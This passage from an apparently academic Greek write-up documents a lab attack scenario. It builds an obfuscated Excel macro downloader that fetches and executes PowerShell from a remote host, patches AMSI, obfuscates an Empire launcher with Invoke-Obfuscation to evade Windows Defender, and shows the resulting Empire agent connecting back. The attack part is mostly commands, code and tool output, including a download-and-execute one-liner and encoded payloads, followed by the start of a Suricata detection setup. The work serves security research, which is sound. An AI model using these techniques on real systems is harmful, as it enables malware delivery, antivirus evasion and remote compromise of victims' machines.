91 fbglnhgepdva = fbglnhgepdva & Chr$(Val("&H" & Mid$(kdbobyvvsulx, ytwdeqsdkw1, 2)))
92 Next ytwdeqsdkw1
93 End Function

```


Εικόνα 371. Συνάρτηση Deobfuscation

Οι παραπάνω νba κώδικες εισάγονται στα αντίστοιχα .xlsm αρχεία. Στην *Εικόνα 372* παρατηρείται ότι και οι δύο εκδόσεις (obfuscated και μη) είναι ικανές να κάνουν bypass τη στατική ανάλυση του Windows Defender που βασίζεται υπογραφές.




Εικόνα 372. Bypass Static Windows Defender Detection

Επόμενο βήμα είναι η ενεργοποίηση των macros στα δύο αρχεία (*Εικόνα 373*).



Εικόνα 373. Ενεργοποίηση των Macros

Ωστόσο, όπως παρατηρείται στην *Εικόνα 374*, καμία έκδοση δεν καταφέρνει να κάνει bypass τη δυναμική ανάλυση του Windows Defender που βασίζεται σε συμπεριφορική ανάλυση.



Εικόνα 374. Ανίχνευση Κακόβουλων Macros

Για την αντιμετώπιση του ανωτέρου προβλήματος, στο συγκεκριμένο σενάριο αντί για τη χρήση ενός dropper επιλέγεται ένας downloader. Πιο συγκεκριμένα, χρησιμοποιώντας το εργαλείο macro pack [172], πραγματοποιείται εισαγωγή κώδικα και obfuscation (*Εικόνα 375*), με αποτέλεσμα τη δημιουργία ενός νέου αρχείου (calc.xls). Δεδομένου ότι το θύμα συνδέεται πίσω στον επιτιθέμενο για τη λήψη πρόσθετου κώδικα, το αρχείο αποτελεί έναν downloader. Η παράμετρος -o είναι υπεύθυνη για το obfuscation, η παράμετρος -t για την επιλογή του template (DROPPER_PS) και η παράμετρος -G για τη δημιουργία (generation) του νέου αρχείου.

```

PS C:\Users\Public> echo http://192.168.1.8:8000/calc | .\macro_pack.exe -o -t DROPPER_PS -G calc.xls

MACRO PACK


Malicious Office, VBS, Shortcuts and other formats for pentests and redteam - Version:2.1.0 Release:Community

[+] Preparations...
[-] waiting for piped input feed...
[-] Target output format: Excel97
[-] Temporary working dir: C:\Users\Public\temp
[-] Store std input in file...
[-] Temporary input file: C:\Users\Public\temp\command.cmd
[+] Prepare Excel97 file generation...
[-] Check feasibility...
[+] Generating source code from template...
[-] OK!
[+] VBA names obfuscation ...
[-] Rename functions...
[-] Rename variables...
[-] Rename some numeric const...
[-] Rename API imports...
[-] OK!
[+] VBA strings obfuscation ...
[-] Split strings...
[-] Encode strings...
[-] OK!
[+] VBA form obfuscation ...
[-] Remove spaces...
[-] Remove comments...
[-] OK!
[+] Generating MS Excel document...
[-] Set Software\Microsoft\Office\16.0\Excel\Security to 1...
[-] Open workbook...
[-] Changing auto open function from AutoOpen to Workbook_Open...
[-] Inject VBA...
[-] Remove hidden data and personal info...
[-] Save workbook...
[-] Set Software\Microsoft\Office\16.0\Excel\Security to 0...
[-] Generated Excel97 file path: C:\Users\Public\calc.xls
[-] Test with :
C:\Users\Public\macro_pack.exe --run C:\Users\Public\calc.xls
[+] Cleaning...
Done!

```

Εικόνα 375. Εκτέλεση του Εργαλείου Macro Pack

Στην Εικόνα 376 παρατηρείται ότι το αρχείο calc.xls είναι ικανό να κάνει bypass τη στατική ανάλυση του Windows Defender που βασίζεται υπογραφές. Αυτό είναι αναμενόμενο, δεδομένου ότι προς το παρόν το .xls αρχείο περιέχει απλά μία σύνδεση στην IP διεύθυνση 192.168.1.8, χωρίς ωστόσο αυτή να σχετίζεται με τη λήψη πρόσθετων αρχείων ή την εκτέλεση επιπλέον κώδικα.



Εικόνα 376. Bypass Static Windows Defender Detection


Από το παρακάτω τμήμα του obfuscated κώδικα που ενσωματώθηκε στο νέο αρχείο (Εικόνα 377), προκύπτει ότι κατά τη σύνδεση στην IP διεύθυνση 192.168.1.8 πραγματοποιείται λήψη του πρόσθετου αρχείου (calc). Επιπλέον, μέρος του obfuscation περιλαμβάνει τη λήψη και την εκτέλεση του εργαλείου PowerShdll [173], το οποίο επιτρέπει την εκτέλεση εντολών PowerShell μόνο με τη χρήση .dll αρχείων. Το PowerShdll μπορεί να εκτελεστεί χάρη στα rundll32.exe,

installutil.exe, regsvcs.exe, regasm.exe, regsvr32.exe ή αυτόνομα σαν εκτελέσιμο αρχείο. Στο συγκεκριμένο παράδειγμα επιλέγεται το rundll32.exe.

```
Public Function okuhatiJdomvnmqr1() As Variant
    omlauoptnydhddf
    Dim chowisfkjogyoql As String
    chowisfkjogyoql = "C:\Windows\System32\rundll32.exe " & Environ("TEMP") & "\powershell.dll,main . ( Invoke-WebRequest -useb http://192.168.1.8:8000/calc ) ^| iex:"
    p1jtgvd chowisfkjogyoql
End Function
```


Εικόνα 377. Τμήμα Obfuscated Κώδικα

Επόμενο βήμα, είναι η ενεργοποίηση των macros στο εν λόγω αρχείο (Εικόνα 378).




Εικόνα 378. Ενεργοποίηση των Macros

Αρχικά, το Windows 10 μηχάνημα συνδέεται στα Kali Linux (HTTP server) και στη συνέχεια πραγματοποιείται λήψη του αρχείου calc και εκτέλεση των περιεχομένων του (Εικόνα 379).



Εικόνα 379. Λήψη και Εκτέλεση των Περιεχομένων του Αρχείου calc

Ως αποτέλεσμα των ανωτέρω, εκκινείται η διεργασία calc.exe (Εικόνα 380).




Εικόνα 380. Έναρξη Διεργασίας calc.exe

Επόμενο βήμα είναι η εισαγωγή κακόβουλου κώδικα στη θέση της εντολής calc.exe. Επομένως, επιλέγεται η χρήση ενός PowerShell launcher (Εικόνα 381).

```
(Empire: usestager/multi/launcher) > set Listener DropboxFinal
(*) set Listener to DropboxFinal
(Empire: usestager/multi/launcher) > execute powershell -noP -windowstyle hidden -encoded SQBGcGcAJABQAFMAVgBFIAHIAcWbJAE8ATgBUAGEAYgBMAGUALgBQAFMAVgBFAFTAcwBJAG8ATgAuAE0AY0BqAE8AcgAGAC0AZwBFACAAHkAPAhSAJABSGUARg9AFASAluzBFAGYAX0AUAEAEUwBzAEUATQBIAEwAeQAUAEcARQBUAFOAQW0B0AEUAKAAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBtLAg4AdAAUAEEdQB0AGSAb0BhAHQAA0BVA64ALgBBAg0AcwBpACCkWAAnAFUAdABpAGwAcwAnACKA0wAKAFIAZQBGAC4ARwBFARQBpRAEUAbAEACgAJwBhAG0AcwBpAEKAbgBpAQARgAnAC5AJwBhAGkAbABtLAgQAZwAsACcATgBVA64AUABtAGtIAbABpAGMALBTAHQAYQB0AGkAYwAnACKALgBTAEUAdABWAEAEABAB1AEUAKAAKAG4AdQ8MAEwALAAkAFQAUgB1AGUAKQAZ7AF5AUwB5AHMAdABtLAg0ALgBEAGkAY0BnAG4AbwBzAHQAA0B
```


Εικόνα 381. Χρήση PowerShell Launcher

Ωστόσο, κατά τη λήψη και την εκτέλεση του launcher, παράγεται σχετική ειδοποίηση από τον Windows Defender (Εικόνα 382).



Εικόνα 382. Ανίχνευση από τον Windows Defender

Για να αντιμετωπιστεί το παραπάνω πρόβλημα χρησιμοποιείται το εργαλείο Invoke Obfuscation [174]. Το συγκεκριμένο εργαλείο επιτρέπει το obfuscation PowerShell εντολών. Ωστόσο, προκειμένου να χρησιμοποιηθεί το Invoke Obfuscation, απαιτείται η απενεργοποίηση/διακοπή του AMSI για την τρέχουσα διεργασία. Στην Εικόνα 383 παρουσιάζεται η μέθοδος AmsiScanBuffer Patch του Rasta Mouse. Η εν λόγω τεχνική έχει παρουσιαστεί εκτενώς στο Κεφάλαιο 4.2. Η τιμή true που αποτυπώνεται στην Εικόνα 383 συνδέεται με την επιτυχία του bypass.



Εικόνα 383. AmsiScanBuffer Patch του Rasta Mouse

Μετά την επιτυχημένη απενεργοποίηση του AMSI για την τρέχουσα διεργασία, εκτελούνται οι εντολές που ακολουθούν (Εικόνα 384). Η πρώτη εντολή θέτει το execution policy σε bypass και η δεύτερη εκκινεί το εργαλείο Invoke Obfuscation.

```
PS C:\Users\Attackers_W10\Desktop\Attack_Scenario_3\Invoke-Obfuscation-master> Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass

Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose you to the security risks described in the about_Execution_Policies help topic at https://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
PS C:\Users\Attackers_W10\Desktop\Attack_Scenario_3\Invoke-Obfuscation-master> Import-Module .\Invoke-Obfuscation.psd1
PS C:\Users\Attackers_W10\Desktop\Attack_Scenario_3\Invoke-Obfuscation-master> Invoke-Obfuscation
```

Εικόνα 384. Εκτέλεση Invoke Obfuscation

Κατά την εκτέλεση του Invoke Obfuscation, εμφανίζεται το dashboard του εργαλείου με τις αντίστοιχες επιλογές στο help menu (Εικόνα 385).

```
Windows PowerShell

Invoke-Obfuscation

Tool      :: Invoke-Obfuscation
Author    :: Daniel Bohannon (DBO)
Twitter   :: @danielhbohannon
Blog      :: http://danielbohannon.com
Github    :: https://github.com/danielbohannon/Invoke-Obfuscation
Version   :: 1.8
License   :: Apache License, Version 2.0
Notes     :: If(!$Caffeinated) {Exit}

HELP MENU :: Available options shown below:

[*] Tutorial of how to use this tool          TUTORIAL
[*] Show this Help Menu                       HELP,GET-HELP,?,-?,/? ,MENU
[*] Show options for payload to obfuscate     SHOW_OPTIONS,SHOW_OPTIONS
[*] Clear screen                              CLEAR,CLEAR-HOST,CLS
[*] Execute ObfuscatedCommand locally         EXEC,EXECUTE,TEST,RUN
[*] Copy ObfuscatedCommand to clipboard      COPY,CLIP,CLIPBOARD
[*] Write ObfuscatedCommand Out to disk      OUT
[*] Reset ALL obfuscation for ObfuscatedCommand RESET
[*] Undo LAST obfuscation for ObfuscatedCommand UNDO
[*] Go Back to previous obfuscation menu     BACK,CD ..
[*] Quit Invoke-Obfuscation                  QUIT,EXIT
[*] Return to Home Menu                      HOME,MAIN
```

Εικόνα 385. Invoke Obfuscation Dashboard

Για το συγκεκριμένο σενάριο επίθεσης, επιλέγοντας το PowerShell script που δημιουργήθηκε από το Empire (loader.ps1), προβάλλονται όλες οι διαθέσιμες επιλογές (π.χ., token, encoding, compress) που προσφέρει το εργαλείο (Εικόνα 386).

```

Invoke-Obfuscation> SET SCRIPTPATH C:\Users\Attackers_w10\Desktop\Attack_Scenario_3\loader.ps1

Successfully set ScriptPath:
C:\Users\Attackers_w10\Desktop\Attack_Scenario_3\loader.ps1

Choose one of the below options:

[*] TOKEN      Obfuscate PowerShell command Tokens
[*] AST        Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING     Obfuscate entire command as a String
[*] ENCODING   Obfuscate entire command via Encoding
[*] COMPRESS   Convert entire command to one-liner and Compress
[*] LAUNCHER   Obfuscate command args w/Launcher techniques (run once at end)

```

Εικόνα 386. PowerShell Script Import

Στα πλαίσια της εργασίας, αρχικά πραγματοποιούνται όλες οι επιμέρους τεχνικές που αφορούν το obfuscation των command tokens, όπως φαίνεται στην Εικόνα 387.

```

Invoke-Obfuscation> token

Choose one of the below Token options:

[*] TOKEN\STRING      Obfuscate String tokens (suggested to run first)
[*] TOKEN\COMMAND    Obfuscate Command tokens
[*] TOKEN\ARGUMENT    Obfuscate Argument tokens
[*] TOKEN\MEMBER      Obfuscate Member tokens
[*] TOKEN\VARIABLE    Obfuscate Variable tokens
[*] TOKEN\TYPE        Obfuscate Type tokens
[*] TOKEN\COMMENT     Remove all Comment tokens
[*] TOKEN\WHITESPACE  Insert random Whitespace (suggested to run last)
[*] TOKEN\ALL         Select All choices from above (random order)

Invoke-Obfuscation\Token> all

Choose one of the below Token\All options to APPLY to current payload:

[*] TOKEN\ALL\1      Execute ALL Token obfuscation techniques (random order)

Invoke-Obfuscation\Token\All> 1

[*] Obfuscating 1 Argument token.
[*] Obfuscating 1 Command token.

Executed:
CLI: Token\All\1
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock

Result:
.("{1}{2}{0}" -f 'e11','powers','h') -noP -sta -w 1 -enc ("{57}{47}{6}{41}{70}{20}{26}{24}{50}{61}{53}{31}{67}{40}{10}{68}{13}{18}{21}{23}{7}{51}{5}{33}{69}{52}{15}{65}{17}{74}{36}{46}{49}{25}{8}{14}{34}{64}{71}{44}{3}{19}{30}{62}{56}{76}{16}{39}{1}{11}{58}{4}{35}{59}{77}{22}{75}{42}{66}{60}{12}{27}{0}{45}{55}{43}{73}{2}{63}{37}{28}{32}{72}{38}{54}{48}{29}{9}" -f 'AkAHQA1gApADsAJABGADkANAB1AC4','gAJABJACs','4AZwAvAGQAQB1AHUAZwBwAHMAIgb9ACcAKQA7ACQA2ABhAFQAYQA9ACQAZga5ADQARQAuAEQATwB3AG4ATABPAEEAZABEAEEAVABhACgAJwBoAHQAdABwAHMAOgAv','5ADsAJABLAD0AiwBTAHKAcwB0AEUAb','oACQASAArACQAUwB','GkAbgB0AE','AFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQB1AG4AdAAuAEEdQB0AG8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpACcAK','bgB1AGwAbAApACwAMAApADsAFQA7AFsAUwBZAFMAVAB1AG0ALgBOAEUAdAAuAFMARQBSAHYASQBDAE','HgAeQA9AFsAUwB5','AQQUAGEAIAAoACQASQBWACsAJABLACKAKQB8AEkAR

```

Εικόνα 387. Command Tokens Obfuscation

Στη συνέχεια πραγματοποιείται bitwise XOR encoding στο script (Εικόνα 388).

```

Invoke-Obfuscation> encoding

Choose one of the below Encoding options to APPLY to current payload:

[*] ENCODING\1      Encode entire command as ASCII
[*] ENCODING\2      Encode entire command as Hex
[*] ENCODING\3      Encode entire command as Octal
[*] ENCODING\4      Encode entire command as Binary
[*] ENCODING\5      Encrypt entire command as SecureString (AES)
[*] ENCODING\6      Encode entire command as BXROR
[*] ENCODING\7      Encode entire command as Special Characters
[*] ENCODING\8      Encode entire command as Whitespace

Invoke-Obfuscation\Encoding> 6

Executed:
  CLI: Encoding\6
  FULL: Out-EncodedBXRORCommand -ScriptBlock $ScriptBlock -PassThru

Result:
. ( $Env:coMspec[4,26,25]-Join'' )( [sTrInG]::join( ' ', ('16f22828f69~15V67{69n12867L69L14n67n28Y30{19<88830w25091f82{82<
25L18{25L78<81Y73~91L76Y77025n18{25f86w25f23L30Y19w80~81<110~30Y19Y77B74<95030{19w73w30~15<30~19~91080n93f30<30822Y28f69
<11n9w67Y69Y1089<67n69n8Y67869f10L15<67B69<9f14L67f69B12<14{67069Y12<8<67~69f12~10f67f69L11f14Y67n69L8015n67w69<11B13Y67
B69013{15V67w69~8n9~67069810814<67L69015{14{67f69f8n6w67{69L15{13867{69~15B6w67B69812<15867w69B12~13<67B69L9w67<69011{15
<67069<11B67<69w13w13n67f69Y8~7067<69L11<12n67<69{15011Y67Y6988Y11f67<69w15L9f67Y69<9w10{67{69<13~8<67<69~10L8Y67Y69010Y
7867~69w12Y11{67<69L6n67<69<15Y10L67<69w13Y10n67~6908n10Y67~69<9Y15Y67B69Y10f10B67f69f13f67069015~7<67f69Y13w14Y67B69w8{
12067B69n1108<67<69f9f8f67{69n15<8f67f69{1387w67L69n15f67B69{15{15w67~69Y11<6~67~69<10f67~69<13<11L67069811w7n67w69~9w9Y
67<69L12<12067069n9B11{67L69f10w12867Y69n8L8n67L69<8014Y67<69f15Y12~67B69n12~9<67w69<14w67n69{10w11n67B69811f11w67n69Y10
f13067n69L9L13<67n69812Y67n69w8n13~67L69L13f9067w69<1286067069L13w12{67~69n9{12L67{69n1386~67w69{11L10L67~69f10<6n67L69B
12n7L67f69n7~67Y28~19w88{25w127L85w127n118n111~127B119f89{127<78{127Y122L77f127Y116n127L124~121f127{122Y85w1270112w127{1
24L82L127{125f10f25f18~25{89f127L116~127L124{116<127L125{77825~18w25~10~127Y100~730127<72~127n121w1110127n100{111{124f87
<127{1180107B127Y100073w124L73w127f118~115f127w119889Y124L7{127L125893n127n117L111Y127Y9{127f125~111L127n100{127f124~86L

```

Εικόνα 388. Bitwise XOR Encoding

Ακολουθεί η κρυπτογράφηση του script με τον αλγόριθμο AES (Εικόνα 389). Η αποκρυπτογράφηση του πραγματοποιείται κατά τη φάση της εκτέλεσης (runtime).

```

Invoke-Obfuscation\Encoding> 5

Executed:
  CLI: Encoding\5
  FULL: Out-SecureStringCommand -ScriptBlock $ScriptBlock -PassThru

Result:
([rUntIme.inTerOPsErViceS.mArShAL]::PTrttoSTRINGUNI( [RUNTIme.inTERopSErVIceS.MARshAL]::SeCUREStrIngTOGloBAlaLlLocuNicoDe(
$( '76492d1116743f0423413b16050a5345MgB8AGYAmGbnAEUAZAA5ADEALwB2AGsAQwBQADkASwBJAE4AeQBFAEWANGBVAEEAPQA9AHwAYgAYAGUAZAA5A
DgAMwA3ADQAMAA2ADcAMQA4ADAAYwA0AQAGANGA5ADgAYgA5ADMANwAYADMAAAxAGQAYQB1AGIAMgA4ADcAYwAxADUANwBjAGMAZgA0ADgAMAA5AGQAZAAZAD
DIAYeA1ADQAYeBhAGIAAOQAYADA0A0BhAGIANwBkAGYANAB1ADUAMQAxAGYAMQAxADITAMAawAGIAYeAxADA0A0AxADIAN0B1ADcAMAAxADWAMQAA2ADYAOQA3A

```

Εικόνα 389. AES Κρυπτογράφηση

Το νέο obfuscated script αποθηκεύεται χρησιμοποιώντας την εντολή out (Εικόνα 390).

```

Invoke-Obfuscation\Encoding> out C:\Users\Attackers_W10\Desktop\Attack_Scenario_3\loader2.ps1

Successfully output ObfuscatedCommand to C:\Users\Attackers_W10\Desktop\Attack_Scenario_3\loader2.ps1.

```

Εικόνα 390. Αποθήκευση Obfuscated Script

Σε πλήρη αντιστοιχία με πριν, το Windows 10 μηχανήμα συνδέεται στα Kali Linux (HTTP server), πραγματοποιείται λήψη του αρχείου calc και εκτέλεση των περιεχομένων του (Εικόνα 391).


```

(root@kali) [~/Desktop] # cat calc
([rUntIme.inTerOPsErViceS.mArShAL]::PTrttoSTRINGUNI( [RUNTIme.inTERopSErVIceS.MARshAL]::SeCUREStrIngTOGloBAlaLlLocuNicoDe(
$( '76492d1116743f0423413b16050a5345MgB8AGYAmGbnAEUAZAA5ADEALwB2AGsAQwBQADkASwBJAE4AeQBFAEWANGBVAEEAPQA9AHwAYgAYAGUAZAA5A
DgAMwA3ADQAMAA2ADcAMQA4ADAAYwA0AQAGANGA5ADgAYgA5ADMANwAYADMAAAxAGQAYQB1AGIAMgA4ADcAYwAxADUANwBjAGMAZgA0ADgAMAA5AGQAZAAZAD
DIAYeA1ADQAYeBhAGIAAOQAYADA0A0BhAGIANwBkAGYANAB1ADUAMQAxAGYAMQAxADITAMAawAGIAYeAxADA0A0AxADIAN0B1ADcAMAAxADWAMQAA2ADYAOQA3A
root@kali) [~/Desktop] # python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.6 - - [08/Oct/2021 13:24:41] "GET /calc HTTP/1.1" 200 -
192.168.1.6 - - [08/Oct/2021 13:26:29] "GET /calc HTTP/1.1" 200 -
192.168.1.6 - - [08/Oct/2021 13:33:51] "GET /calc HTTP/1.1" 200 -

```

Εικόνα 391. Λήψη και Εκτέλεση των Περιεχομένων του Αρχείου calc

Σύμφωνα με την *Εικόνα 392*, το obfuscated script πραγματοποιεί επιτυχώς bypass στον Windows Defender. Επομένως, το αρχείο calc.xls είναι ικανό να κάνει bypass τη στατική ανάλυση του Windows Defender που βασίζεται υπογραφές και ταυτόχρονα τη δυναμική ανάλυση του Windows Defender που βασίζεται σε συμπεριφορική ανάλυση.



Εικόνα 392. Windows Defender Bypass

Ως αποτέλεσμα των ανωτέρω, δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον PowerShell Empire server. Τα χαρακτηριστικά της εν λόγω σύνδεσης αποτυπώνονται στον PowerShell Empire client (*Εικόνα 393*).

```
(Empire: agents) > agents
```

Agents ID	Name	Language	Internal IP	Username	Process	PID	Delay	Last Seen	Listener
163	1U5E4PNX	powershell	192.168.1.4	DESKTOP-NI2BLN6\Attackers_W10	powershell	1624	60/0.0	2021-10-08 13:35:19 EDT (now)	DropboxFinal

Εικόνα 393. Δημιουργία Νέας Σύνδεσης

Συμπερασματικά, ο downloader πετυχαίνει μέτρια αποτελέσματα αναφορικά με το detection rate (*Εικόνα 394*). Όπως έχει ήδη τονιστεί για την αντιμετώπιση του συγκεκριμένου προβλήματος, θα μπορούσε να είχε χρησιμοποιηθεί ένα αρχείο από τα προηγούμενα σενάρια στα οποία εξασφαλίζονται πάρα πολύ χαμηλά ποσοστά ανίχνευσης. Ωστόσο, στο συγκεκριμένο σενάριο επιλέχθηκε εσκεμμένα η χρήση αυτοματοποιημένων εργαλείων που οδηγούν σε υψηλά ποσοστά ανίχνευσης. Στο *Κεφάλαιο 7.3.3* παρουσιάζεται αναλυτικότερα και με μεγαλύτερη ακρίβεια το detection rate της συγκεκριμένης προσέγγισης χρησιμοποιώντας κατάλληλα εργαλεία ανίχνευσης. Επιπλέον, αξίζει να σημειωθεί ότι το implant ικανοποιεί το σκοπό του δεδομένου ότι παρακάμπτει επιτυχώς την ανίχνευση του Windows Defender, παρ' όλο που στην *Εικόνα 394* φαίνεται πως ανιχνεύεται από τη συγκεκριμένη AV λύση. Αυτό οφείλεται πιθανώς στη χρήση διαφορετικής AV έκδοσης.



Εικόνα 394. Detection Rate του .xls Αρχείου

7.3.2 Εκτέλεση

Αρχικό στάδιο, πριν από την έναρξη της επίθεσης, είναι η εκτέλεση του Suricata, προκειμένου να παραχθούν αναφορές σχετικά με τα συμβάντα ασφαλείας που εντοπίζονται στη δικτυακή κίνηση (Εικόνα 395).

```

Windows PowerShell
PS C:\Program Files\Suricata> .\suricata.exe -c suricata.yaml -i 192.168.65.159
9/10/2021 -- 07:38:15 - <Info> - Running as service: no
